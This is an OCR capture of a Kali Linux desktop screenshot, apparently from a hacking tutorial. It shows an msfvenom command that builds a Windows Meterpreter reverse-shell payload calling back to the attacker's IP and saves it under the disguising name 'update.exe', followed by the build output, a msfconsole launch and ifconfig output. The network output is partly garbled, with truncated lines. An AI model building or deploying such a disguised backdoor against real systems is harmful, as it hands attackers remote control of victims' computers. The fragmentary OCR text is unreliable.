 Send Anywhere - File tr...
qterminal
12:51 AM
89%
Web Browser
Browse the web
Trash
File System
Home
update.exe
root@kali: ~
File Actions Edit View Help
(root kali)-[~]
# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.110 lport=88
88 -f exe -o /root/Desktop/update.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: /root/Desktop/update.exe
(root kali)-[~]
# msfconsole
root@kali: ~
File Actions Edit View Help
)-[~]
163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
192.168.43.110 netmask 255.255.255.0 broadcast 192.168.43.255
fe80::a00:27ff:fe43:73bc prefixlen 64 scopeid 0×20<link>
08:00:27:43:73:bc txqueuelen 1000 (Ethernet)
ckets 129 bytes 13899 (13.5 KiB)
rors 0 dropped 0 overruns 0 frame 0
ckets 18 bytes 2386 (2.3 KiB)
rors 0 dropped 0 overruns 0 carrier 0 collisions 0
UP,LOOPBACK,RUNNING> mtu 65536
127.0.0.1 netmask 255.0.0.0
::1 prefixlen 128 scopeid 0×10<host>
txqueuelen 1000 (Local Loopback)
ckets 8 bytes 400 (400.0 B)
rors 0 dropped 0 overruns 0 frame 0
ckets 8 bytes 400 (400.0 B)
rors 0 dropped 0 overruns 0 carrier 0 collisions 0
)-[~]